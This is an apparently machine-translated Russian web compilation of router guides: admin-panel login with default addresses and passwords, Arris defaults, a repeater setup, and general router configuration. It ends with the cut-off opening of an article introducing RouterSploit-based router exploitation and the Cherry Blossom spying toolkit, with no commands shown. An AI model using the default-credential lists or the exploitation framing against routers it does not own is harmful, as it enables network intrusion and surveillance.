Мы принимаем к оплате:

«Подарочный сертификат» от нашего Учебного Центра – это лучший подарок для тех, кто Вам дорог! Оплате обучение и подарите Вашим родным и близким обучение по любому из курсов!!!

«Сертификат на повторное обучение» дает возможность повторно пройти обучение в нашем Учебном Центре со скидкой 1000 рублей!

А также:

Как попасть в роутер

Как зайти в настройки роутера? Открываем страницу с настройками любого роутера

Если вы хотите самостоятельно настроить Wi-Fi роутер, сменить пароль, название своей беспроводной сети, или другие настройки, то в любом случае, вам сначала нужно будет зайти в настройки роутера. В панель управления, где можно будет задать нужные параметры. Сразу хочу сказать, что это совсем не сложно. Не важно, какая у вас модель роутера и какой производитель (Tp-Link, D-Link, Asus, Linksys, Zyxel, и т. д.), по этой инструкции вы сможете зайти в панель управления. Принцип работы всех роутеров практически одинаковый, а это значит, что доступ к настройкам мы можем получить по одной и той же инструкции. Да, там есть некоторые нюансы, мы их обязательно рассмотрим.

Роутер, это такое себе самостоятельное устройство, которое работает на своем программном обеспечении. И доступ к нему можно пучить только по сетевому кабелю (в большинстве случаев). У многих возникает вопрос, что же за диск идет в комплекте с роутером, драйвера? Нет, там не драйвера. Для роутера вообще не нужны драйвера. На диске как правило находится специальная утилита, с помощью которой можно провести быструю настройку маршрутизатора. Но, я бы советовал настраивать роутер через настройки, в которые можно зайти через браузер. И как я уже писал выше, сделать это очень просто.

Мы рассмотрим два способа: доступ к панели управления по сетевому кабелю, с компьютера, или ноутбука, и доступ к настройкам по Wi-Fi с мобильных устройств (или так же с компьютера). Я советую для этого дела использовать сетевой кабель и компьютер. Но, если такой возможности нет, то сменить какие-то настройки, или даже полностью настроить маршрутизатор можно и с телефона, планшета, или ноутбука по Wi-Fi. Если же вы хотите обновить прошивку, то по Wi-Fi этого делать нельзя.

Как зайти в настройки роутера с компьютера

Видел много статей, где описывают какие-то сложные действия, которые нужно выполнить с самого начала (проверка настроек сети, получение IP адреса роутера через командную строку). Это делать не нужно, по крайней мере пока. Сначала нужно попробовать зайти в настройки. Если не получится, то тогда уже будем смотреть возможные причины. Зачем забивать себе голову ненужной ерундой.

Подключаем компьютер к роутеру

Берем сетевой кабель, который как правило идет в комплекте с роутером (можно использовать свой кабель) и подключаем один конец в сетевой разъем вашего стационарного компьютера, или ноутбука. Фото для наглядности:



Второй конец сетевого кабеля подключаем к роутеру в один из 4 (как правило) LAN разъемов. Они желтые. Для примера:

Как правило, доступ к настройкам можно получить по адресу 192.168.1.1, или 192.168.0.1. Адрес конкретно вашего роутера и логин с паролем, которые понадобятся дальше, можно посмотреть на самом роутере. Обычно, они написаны снизу на наклейке. Так же там может быть указан адрес типа tplinkwifi.net. Для примера:





Роутер должен быть включен. Дальше на компьютере открываем любой браузер. Можно даже Internet Explorer, у меня Opera. Что бы зайти в настройки, нам в адресной строке браузера нужно написать IP-адрес роутера 192.168.1.1, или 192.168.0.1, и перейти по нему нажав кнопку Enter . Появится окно с запросом имени пользователя и пароля. Снова же, по умолчанию, как правило, используется admin и admin. Эту информацию вы так же можете увидеть снизу устройства.

Если вы меняли логин и пароль для входа в настройки (не путать с паролем на Wi-Fi сеть), то нужно указывать их. А если вы их забыли, то придется делать сброс настроек роутера (статья на примере Tp-Link), и настраивать его заново.Если вы не можете найти IP-адрес, логин и пароль своего роутера, то пробуйте перейти сначала по адресу 192.168.1.1, а затем по 192.168.0.1. Логин пробуйте admin, как и пароль. Еще, поле пароль попробуйте оставить пустым, или указать 1234.

Задали нужные параметры и нажимаем кнопку Вход в систему, или просто Вход, не важно. Само окно у вас может выглядеть иначе, это так же не важно.

Если все хорошо, то вы увидите настройки своего роутера.

Если нет, то сейчас постараемся выяснить в чем может быть проблема. Пролистайте страницу ниже.



Заходим в панель управления по Wi-Fi: с телефона, планшета, ноутбука



Если у вас например нет сетевого кабеля, или под рукой нет ни одного компьютера, а нужно зайти в настройки маршрутизатора, то можно использовать для этого подключение по Wi-Fi.

Один важный момент: при соединении по Wi-Fi, а не по сетевому кабелю, можно абсолютно так же внести какие-то настройки, или даже настроить новый маршрутизатор. Но, ни в коем случае не обновляйте программное обеспечение вашего маршрутизатора. Этим вы можете просто его сломать. Прошивайте только при подключении по кабелю. Инструкции для Tp-Link и для D-Link.В принципе, все делаем так же как я описывал выше, начиная с момента, когда запускаем браузер, переходим по IP-адресу роутера и т. д. Отличие только в том, что подключаемся мы к Wi-Fi сети роутера, который нам нужно настроить, а не по кабелю. Берем наш телефон, ноутбук, или планшет, и подключаем его к Wi-Fi (если он не подключен). Если вы например хотите подключится к новому роутеру, то есть будет иметь стандартное название, и будет незащищенной.



Я покажу на примере входа в панель управления с планшета. Точно так же, как и на компьютере, открываем любой браузер и переходим по IP вашего рутера (192.168.0.1, или 192.168.1.1). Указываем данные для входа.

Должны открыться настройки.

Вот и все, как видите, все очень просто. Если что-то не получается, задавайте вопросы в комментариях.

Не заходит в настройки: возможные причины и решения

Более подробно об этой проблеме я писал в статье Что делать, если не заходит в настройки роутера на 192.168.0.1 или 192.168.1.1?. Но, так как проблема, когда настройки роутера не открываются и не получается зайти на адрес 192.168.0.1 и 192.168.1.1 очень популярная, то думаю, что эта информация лишней точно не будет. Давайте рассмотрим самые популярные проблемы:



При попытке перейти на IP-адрес 192.168.0.1, или 192.168.1.1 появляется ошибка страница не доступа, или не удалось открыть страницу.

Это значит, что компьютер не может соединится с роутером. Не важно, по кабелю, или по Wi-Fi. В первую очередь проверьте, есть ли подключение. Посмотрите на панель уведомлений (в правом нижнем углу), на статус соединения. Если вы подключены по кабелю, то там должен быть нарисован компьютер, он может быть с желтым значком, это нормально. Если подключаетесь по Wi-Fi, то там должна быть просто белая сеть (уровень сети). Она так же может быть с желтым восклицательным значком.

Способы решения:

- Нужно проверить сетевые настройки на компьютере. Возможно, у вас там в настройках локальной сети (при подключению по кабелю), или беспроводной (подключение по Wi-Fi), заданы какие-то статические настройки IP, или других параметров. Нужно выставить автоматическое получение IP и DNS. Об этом я уже подробно писал в статье проверка настроек локальной и беспроводной сети в Windows.

- Если подключение по кабелю, то нужно попробовать заменить его. Уже не раз встречал случаи, когда проблема была именно в кабеле. Или подключитесь по Wi-Fi.

- Если у вас на компьютере есть Wi-Fi, а вы соединяетесь по кабелю, то нужно полностью отключить Wi-Fi. И наоборот при подключении по беспроводной сети, кабель отключаем.

- В случае, если ничего не помогает, делайте сброс настроек роутера к заводским, возможно, в нем заданы каике-то нестандартные настройки соединения.

- Так же, не нужно исключать поломку самого маршрутизатора. Бывает и такое.

Неверный логин/пароль. Или ничего не происходит после нажатия кнопки Войти.

Может быть и такая проблема. Перешли по адресу, появилось окно с запросом данных, вы их указали, но появляется ошибка, что неверно указаны данные для входа, или страница просто перезагружается.

Способы решения:

- Попробуйте разные варианты пары логин/пароль. Admin и admin, попробуйте оставить оба поля пустыми, или только пароль. Попробует указать пароль 1234.

- Попробуйте зайти с другого браузера.

- Скорее всего придется делать сброс настроек маршрутизатора (ссылку давал выше).

Послесловие

Есть очень много производителей, и еще больше моделей разных роутеров. И практически у каждого свои нюансы касательно настроек. Но, сам процесс входа в панель управления у всех практически одинаковый. Надеюсь, что эта инструкция помогла вам попасть в настройки своего роутера. Если возникли какие-то проблемы, пишите в комментариях, будем разбираться вместе.

Как попасть в маршрутизатор Arris | Small Business

Стивен Мелендез Обновлено 13 августа 2018 г.

Если вы используете модем или маршрутизатор Arris для подключения к Интернету, вам может потребоваться время от времени заходить в его меню конфигурации. Обычно вы можете сделать это с помощью имени пользователя и пароля, а если вы не знаете имя пользователя и пароль, вы можете попробовать настройки входа Arris по умолчанию. Если у вас возникли проблемы с подключением к маршрутизатору, обратитесь за помощью к своему интернет-провайдеру.

Доступ к настройке модема Arris

Компания Arris производит множество модемов и беспроводных маршрутизаторов, которые вы можете использовать для подключения к вашему провайдеру Интернет-услуг. В некоторых случаях ваше устройство Arris может принадлежать вам, но в других случаях ваш интернет-провайдер может арендовать вам маршрутизатор.

В любом случае, если у вас возникли проблемы с устройством или вам нужно изменить настройки беспроводной сети или другие параметры, вам необходимо подключиться к устройству. Как правило, это можно сделать, получив доступ к устройству через беспроводную или проводную домашнюю сеть, подключившись к его IP-адресу http: // 192.168.0.1. Просто введите этот адрес в адресную строку браузера на компьютере, телефоне или планшете.

При подключении обычно предлагается ввести имя пользователя и пароль. Если вы не изменили настройки входа в систему модема Arris, попробуйте использовать пароль и имя пользователя Arris по умолчанию. Имя пользователя по умолчанию - «admin», а пароль по умолчанию Arris - «пароль». После подключения вы можете изменить множество настроек в зависимости от модели вашего устройства Arris, часто включая пароли, настройки беспроводного подключения и другую информацию.Если вы не уверены, какое значение использовать для какой-либо конкретной настройки, обратитесь за помощью к своему интернет-провайдеру или обратитесь к руководству вашего устройства.

Если у вас возникли проблемы с беспроводным устройством, которые вы не можете исправить с помощью меню, попробуйте перезагрузить устройство или отключить его на несколько минут, чтобы оно могло перезагрузиться. Затем подключите его снова.

Сброс заводских настроек

Если у вас возникли проблемы с маршрутизатором Arris и вы не можете найти подходящие настройки для их устранения, или если вы не знаете данные для входа в систему модема Arris для вашего устройства и думаю, что это могло быть изменено, сбросьте устройство до заводских настроек.Обычно для этого нужно нажать и удерживать кнопку сброса на задней панели модема около 15 секунд. Это сбрасывает все настройки по умолчанию, включая пароли, что может решить вашу проблему или упростить вам вход в систему.

.Как превратить старый маршрутизатор в расширитель Wi-Fi

Если вы не живете в крошечной квартире или бунгало, редко бывает, что один маршрутизатор может покрыть весь дом. Вместо того, чтобы жаловаться своему другу на места, где вы не можете слушать Spotify или смотреть видео на YouTube, вы можете что-то с этим сделать: превратить старый маршрутизатор в расширитель, который захватывает сигнал данных Wi-Fi из воздуха и повторно передает его.

(Изображение предоставлено: Shutterstock / Casezy idea)

Старый маршрутизатор легко перенастроить на повторитель, чтобы устройство получало сильный сигнал Wi-Fi и отправляло свежий поток данных в ранее не подключенные области.Хотя это почти ничего не стоит, не ждите чудес от Wi-Fi. Тем не менее, это хороший способ недорого наполнить дом беспроводными данными.

Мы превратили запыленный роутер Netgear R7000 802.11ac в ретранслятор в качестве примера того, как это сделать. Используя Netgear Genie, бесплатное приложение для управления сетью маршрутизаторов Netgear, мы легко превратили старый маршрутизатор в расширитель Wi-Fi, чтобы добавить Wi-Fi в гостевую комнату в моем подвале.

Общий процесс для других маршрутизаторов аналогичен, но не полностью аналогичен.Если у вас нет одного или чего-то подобного (например, R6700 или R6900), вы можете получить подержанный примерно за 20 долларов в Интернете.

1. Найдите совместимый маршрутизатор

Если у вас есть старый маршрутизатор, обратитесь к руководству, чтобы убедиться, что устройство можно преобразовать в расширитель или повторитель, и получите конкретные инструкции. Если маршрутизатор не поддерживает работу в качестве повторителя или расширителя с использованием прошивки производителя, есть другой способ. Посмотрите, может ли маршрутизатор использовать прошивку с открытым исходным кодом (например, DD-WRT).Если это так, скорее всего, вы действительно сможете использовать свой старый маршрутизатор в качестве повторителя.



Будьте осторожны с маршрутизаторами из эпох 802.11b и g; они не будут работать должным образом, потому что у них более низкая максимальная пропускная способность, что создает узкие места в вашей сети. Посчитайте: если у вас есть соединение со скоростью 100 Мбит / с, а пиковая скорость повторителя ограничена 11 или 54 Мбит / с, вы, вероятно, будете тратить большую часть своей полосы пропускания на более старый маршрутизатор. Подойдет только маршрутизатор 802.11n или ac.

Наконец, маршрутизаторы Asus AiMesh могут соединяться друг с другом, чтобы самостоятельно создать ячеистую сеть.Есть 17 маршрутизаторов Asus, которые поддерживают инструмент AiMesh и могут автоматически создавать топологию ячеистой сети для заполнения дома беспроводными данными. Однако вам нужно будет загрузить новую прошивку, чтобы она работала.

ПОДРОБНЕЕ: Как настроить удлинитель Wi-Fi для получения наилучшего сигнала

2. Обновите прошивку и сбросьте настройки

После получения и установки последней прошивки R7000 и подключения маршрутизатора к нашей сети с помощью перемычки Cat5 , мы открыли окно браузера и набрали «www.rouoterlogin.net ", чтобы открыть экран входа в систему. Маршрутизаторы других производителей будут иметь другие адреса или будут иметь фактические IP-адреса, например 192.168.1.1. Подробные сведения о марке маршрутизатора см. в таблице ниже.

| Торговая марка | IP-адрес | URL |

| Asus | 192.168.1.1 | http://router.asus.com |

| Belkin | 192.168.2.1 | http: // router |

| D-Link | 192.168.0.1 | http: //mydlinkrouter.local |

| Linksys | 192.168.1.1 | http: // myrouter .local |

| Netgear | 192.168.0.1 | http://www.routerlogin.net |

| TP-Link | 192.168.1.1 | http://tplinklogin.net или http: / /tplinkwifi.net |

По умолчанию для многих маршрутизаторов Netgear используется пароль admin / password, но другие используют другие комбинации, наиболее распространенными паролями являются admin, default, 1234 и пароль.Если эти пароли по умолчанию не работают, вы обычно можете найти правильные на страницах поддержки продуктов производителя или на таких сайтах, как RouterPasswords.com и Router-Reset.com.

Излишне говорить, что вам следует как можно скорее сменить пароль на более безопасный (и у нас есть удобное руководство, которое проведет вас через этот процесс). Если вы установили новый пароль для маршрутизатора и забыли его, продолжайте и выполните жесткий перезапуск, который сотрет все существующие данные из системы.Обычно вы делаете это, удерживая кнопку сброса в течение 20 или 30 секунд, а затем маршрутизатор перезагружается.

Для изменения конфигурации мы использовали программное обеспечение Netgear Genie, встроенное в маршрутизатор R7000. После входа в систему перейдите в раздел «Беспроводная связь» на главной странице конфигурации. Затем откройте внизу Advanced Setup и Wireless Repeating. Начните с раздела 2,4 ГГц вверху и убедитесь, что имя сети и пароль совпадают с остальной частью сети, чтобы обеспечить надежный роуминг от маршрутизатора к повторителю.Затем нажмите или коснитесь Включить функцию беспроводного повтора, а затем - Беспроводной ретранслятор.

3. Установите статический адрес

Это немного сложно, но затем вам нужно ввести статический IP-адрес для ретранслятора. Мне нравится использовать 192.168.1.2 (на единицу выше адреса базового маршрутизатора), чтобы обозначить, что это часть инфраструктуры локальной сети, а не клиент или принтер. Я храню рукописный список статических адресов, прикрепленных к маршрутизатору, чтобы в дальнейшем избежать путаницы с IP-адресами.

Почти готово.Убедитесь, что маска подсети соответствует маске маршрутизатора - маска подсети - это то, что маршрутизатор использует, чтобы определить, являются ли сегмент сети и клиент локальными или удаленными. Эту информацию обычно можно найти в программном обеспечении маршрутизатора на том же экране, что и только что установленный IP-адрес. Самая распространенная маска подсети по умолчанию - 255.255.255.0, и нет причин ее менять.

Прежде чем вы закончите, отметьте поле Disable Wireless Client Association и введите MAC-адрес маршрутизатора; Обычно он находится на наклейке на задней или нижней стороне маршрутизатора или прилагается к документации устройства.

4. Повторите для 5 ГГц.

R7000 - двухдиапазонный маршрутизатор, поэтому перейдите к разделу 5 ГГц и повторите предыдущий набор инструкций. Когда вы закончите, нажмите Применить. Маршрутизатор должен перезагрузиться и через пару минут начать вести себя как беспроводной повторитель.

5. Проверьте свою работу

Пришло время настроить повторитель. Выберите место с розеткой переменного тока, которое находится примерно на полпути между маршрутизатором сети и зоной, которую вы хотите заполнить Wi-Fi. При поиске лучшего места для вашего роутера нужно беспокоиться о многих особенностях, но вы в основном ищете золотую середину, где вы получите наилучшие показания.

Запустите повторитель и с помощью ноутбука, телефона или планшета попробуйте выйти в Интернет. После этого проверьте Speedtest.net на доступной пропускной способности. Потребуется несколько проб, много ошибок и, возможно, удлинитель, если розетка переменного тока находится не в нужном месте.

Мне потребовалось около 15 минут и четыре попытки, чтобы найти подходящее место: примерно в 60 футах от маршрутизатора в подвале, что позволило повторителю R7000 омывать гостевую комнату Wi-Fi. Результаты говорят сами за себя.Используя Speedtest.net в качестве эталона, вот наши результаты:

| 15 футов от маршрутизатора | Гостевая комната |

| Ping: 11 мс | Ping: 14 мс |

| Загрузка: 105,2 Мбит / с | Загрузка: 84,5 Мбит / с |

| Выгрузка: 35,3 Мбит / с | Выгрузка: 27,9 Мбит / с |

Я могу быть далек от сверхгорячего соединения, и задержка в расширенном Wi-Fi выше, чем в остальной части моей домашней сети, но скорость передачи данных достаточно хороша для обычного просмотра веб-страниц, просмотра фильмов и даже небольших игр.Я надеюсь, что там также сказано: «Добро пожаловать домой» моим гостям.

Кредит: Tom's Guide

.Как настроить маршрутизатор - шаг за шагом

Шаги настройки маршрутизатора

Шаг 1. Решите, где разместить маршрутизатор

Лучшее место для беспроводного бизнес-маршрутизатора - открытое пространство на рабочем месте, так как вы получите равномерное покрытие. Однако иногда бывает нелегко найти место на открытом воздухе, потому что вы должны подключить маршрутизатор к широкополосному шлюзу от вашего интернет-провайдера, который обычно подключается к кабелю у внешней стены.

Шаг 2. Подключитесь к Интернету

Подключите маршрутизатор к кабелю или выберите сетчатый маршрутизатор

Чтобы решить проблему «большого расстояния» при подключении маршрутизатора, вы можете использовать кабель CAT5e или CAT6 для подключения маршрутизатора к порту Ethernet шлюза ISP. Другой вариант - провести кабели Ethernet через стены вашего офиса к выбранному центральному месту для маршрутизатора.

Еще один вариант - установить ячеистую сеть с маршрутизатором. Ячеистая сеть позволяет размещать несколько передатчиков Wi-Fi в вашем доме или офисе в одной сети. В отличие от повторителей, которые можно использовать с любым беспроводным маршрутизатором, для ячеистых сетей требуется маршрутизатор со встроенной этой возможностью.

Независимо от того, какой вариант вы выберете, вы будете использовать простой кабель Ethernet, подключенный к глобальной сети (WAN) или к Интернет-порту маршрутизатора. Интернет-порт обычно выделяется другим цветом от других портов.

Проверьте индикаторы маршрутизатора

Светодиодные индикаторы вашего маршрутизатора сообщают вам, успешно ли вы установили активное подключение к Интернету. Если вы не видите индикаторов, подтверждающих такое подключение, убедитесь, что вы подключили кабель к правильному порту.

Проверить соединение с устройством

Убедитесь, что ваш маршрутизатор имеет рабочее соединение, подключив портативный компьютер к одному из портов устройства на задней панели маршрутизатора. Если все пойдет хорошо, вы сможете установить проводное соединение, как и при подтверждении активного подключения к Интернету.

Шаг 3. Настройте шлюз беспроводного маршрутизатора

В некоторых случаях интернет-провайдеры предлагают клиентам шлюзы со встроенными маршрутизаторами. В большинстве случаев эти комбинированные устройства не предназначены для бизнес-сред и не имеют дополнительных портов, безопасности и других опций, которые позволяют добавлять службы и расширять сети по мере роста бизнеса.

Если у вас есть шлюз со встроенным маршрутизатором, вам необходимо настроить шлюз, чтобы отключить маршрутизатор и передать IP-адрес WAN - уникальный адрес интернет-протокола, который интернет-провайдер назначает вашей учетной записи, - и весь сетевой трафик, проходящий через ваш новый роутер.

Если вы не сделаете этого шага, вы можете столкнуться с конфликтами, которые мешают правильной работе устройств. Возможно, вам придется обратиться к своему интернет-провайдеру за помощью на этом этапе.

Шаг 4. Подключите шлюз к маршрутизатору

.Сначала выключите шлюз. Если кабель Ethernet уже подключен к порту локальной сети (LAN) шлюза, отсоедините кабель и подключите его к порту WAN маршрутизатора.Снова включите шлюз и подождите несколько минут, пока он загрузится. Подключите питание маршрутизатора и включите его, снова подождав несколько минут.

Шаг 5. Используйте приложение или веб-панель

Самый простой способ продолжить настройку маршрутизатора - использовать мобильное приложение, если оно есть у производителя маршрутизатора. Если приложения нет или вы предпочитаете использовать веб-панель управления маршрутизатором, подключите маршрутизатор к компьютеру с помощью кабеля Ethernet.

Вы можете найти IP-адрес маршрутизатора, напечатанный на задней панели самого устройства; Если нет, введите 192.168.1.1, общий адрес маршрутизатора, в строку поиска браузера.

Шаг 6: Создайте имя пользователя и пароль

Для настройки маршрутизатора вам необходимо войти в систему, используя имя администратора и пароль по умолчанию. Обычно эту информацию можно найти на самом маршрутизаторе или в сопроводительном руководстве пользователя.

Затем введите необходимые учетные данные. Как только вы войдете, вы должны немедленно создать новое имя пользователя и пароль. По умолчанию обычно используются что-то вроде «admin» и «password1234», что явно небезопасно, поэтому не забудьте изменить их при первой возможности.

Шаг 7: Обновите прошивку роутера

Ваш роутер может нуждаться в обновлении «прошивки» или программного обеспечения, с которым он работает.Обновите его как можно скорее, так как новая прошивка может исправить ошибки или предложить новые средства защиты.

Некоторые маршрутизаторы могут загружать новую прошивку автоматически, но многие этого не делают. Возможно, вам потребуется проверить наличие обновлений через приложение или интерфейс браузера.

Шаг 8: Создайте пароль Wi-Fi

Так же, как большинство маршрутизаторов поставляются с предварительно заданными именами пользователей и паролями администратора, большинство из них также имеют предварительно заданные имена пользователей и пароли Wi-Fi.Вероятно, вам будет предложено изменить имя пользователя и пароль Wi-Fi, но даже если вы не видите такого запроса, запланируйте это как можно скорее.

Шаг 9: По возможности используйте инструменты автоконфигурации

Если ваш маршрутизатор оснащен функциями автоматической установки, положитесь на них, чтобы завершить настройку. Например, вы должны иметь возможность использовать автоконфигурацию для управления IP-адресами с помощью протокола динамической конфигурации хоста (DHCP), который автоматически назначает IP-адреса устройствам.Вы всегда можете изменить эти адреса позже.

Шаг 10. Настройте безопасность

Многие производители маршрутизаторов предоставляют функции безопасности для защиты конфиденциальности сети и пользователей. Вы можете войти в веб-панель управления и включить дополнительные функции безопасности, такие как брандмауэр, веб-фильтрация и контроль доступа, чтобы защитить себя от вредоносного трафика. Вы также можете настроить виртуальные частные сети (VPN) для обеспечения конфиденциальности.

.Как получить контроль над маршрутизатором с помощью RouterSploit «Null Byte :: WonderHowTo

Маршрутизатор - это ядро любого интернет-опыта, но большинство людей не тратят много времени на настройку этого важного оборудования. Старая прошивка, пароли по умолчанию и другие проблемы с конфигурацией продолжают преследовать многие организации. Использование бедных, запущенных компьютеров внутри этих маршрутизаторов стало настолько популярным и простым, что были созданы автоматизированные инструменты, которые упростили процесс.

В этом руководстве мы узнаем, как использовать RouterSploit, инструмент для автоматизации процесса эксплуатации маршрутизатора.Но прежде чем мы начнем прямо сейчас, давайте получим небольшую справочную информацию о доступных инструментах и о том, почему использование маршрутизаторов так широко.

Основы эксплуатации маршрутизатора

Эксплуатация маршрутизатора работает путем нарушения безопасности Wi-Fi маршрутизатора, обхода страницы административного входа и доступа к административным функциям. Затем опытный злоумышленник может нацелить существующую микропрограмму, которая запускает маршрутизатор, с помощью практики, называемой «руткиттинг», при которой в маршрутизатор загружается специальная микропрограмма для включения расширенных вредоносных функций.

В зависимости от целей и ресурсов злоумышленника это может включать слежку за пользователем и любыми подключенными устройствами, внедрение вредоносного ПО в браузер для использования подключенных устройств, включение расширенных целевых фишинговых атак и маршрутизацию незаконного трафика для преступной деятельности через эксплуатируемые роутеры.

Правительственный взлом маршрутизатора с помощью Cherry Blossom

Правительственные агентства, такие как АНБ и ЦРУ, накапливают эксплойты для маршрутизаторов, и ShadowBrokers пригрозили выпустить эти эксплойты сразу после утечек Windows SMB, которые породили WanaCry (или WannaCry).Если они устранят угрозу утечки эксплойтов маршрутизаторов в июне, такие инструменты, как Cherry Blossom , могут стать мейнстримом.

Эти инструменты от АНБ и ЦРУ контролируют целые сети зараженных маршрутизаторов, превращая их в передовые локальные беспроводные шпионские устройства. Зачем заводить причудливое шпионское устройство, если можно просто превратить в него домашний роутер?

Cherry Blossom - это основной фреймворк для руткиттинга, в котором маршрутизаторы автоматически используются и превращаются в "ловушки для мух".«Мухоловка - это маршрутизатор, который был взломан и обновлен специальной прошивкой, которая не позволяет пользователю обновлять или изменять новую прошивку.

Cherry Blossom может управлять многими« мухоловками », обеспечивая мгновенный доступ к передовым шпионским устройствам, расположенным в доме или на работе. Изображение из Cherry Blossom Quick Start Guide / WikiLeaks / CIAМухоловка устанавливает «маяк» на командно-управляющий сервер под названием «Cherryweb», а затем оператор назначает «миссии» через зашифрованный туннель VPN.Усовершенствованные модули, такие как Windex, которые выполняют атаку путем внедрения вредоносного ПО на любую подключенную цель, могут превратить мухоловку в передовую платформу удаленного шпионажа, которой можно управлять из любого места.

Cherry Blossom отображает команды миссии, которые должны быть отправлены на устройства flytrap, включая код оболочки, сценарии разведки и эксплойты. Какой-то бедняга получит свою вишневую окраску. Изображение взято из Cherry Blossom Quickstart Guide / WikiLeaks / CIAПреступный Интернет вещей и взлом маршрутизаторов

Помимо шпионского приложения, на котором сосредоточено внимание ЦРУ, уязвимые маршрутизаторы и устройства Интернета вещей обычно становятся объектами нападений из-за их способности маршрутизации.RouterSploit, инструмент, с которым мы работаем сегодня, не только компрометирует маршрутизаторы, он также может атаковать веб-камеры и другие подключенные устройства.

В то время как ЦРУ использует VPN-соединения для сокрытия трафика к серверам управления и контроля и от них, киберпреступники будут использовать эти устройства для проксирования вредоносного трафика, чтобы избежать обнаружения. Фактически, сети этих зараженных маршрутизаторов и устройств IoT продаются как прокси на черном рынке для сокрытия незаконной деятельности, такой как кража кредитных карт, транзакции в даркнете и DDoS-атаки.Не сумев защитить свой маршрутизатор, вы можете подписаться на ретрансляцию трафика криминальным хакерским предприятиям.

Большинство людей настраивают маршрутизаторы и забывают о них, не могут изменить настройки по умолчанию, обновить прошивку или иным образом защитить их. Изображение предоставлено nito500 / 123RFВзлом маршрутизатора для начинающих

Хотя простая попытка ввода пароля по умолчанию является первым шагом к эксплуатации маршрутизатора, существуют более продвинутые структуры даже для новичков. Зачем новичку использовать роутер? На локальном уровне, если вы полностью скомпрометируете маршрутизатор, у вас будет полный доступ к сети.Это позволяет вам контролировать и направлять интернет-соединение цели куда угодно и куда угодно или перенаправлять порты для удаленного доступа.

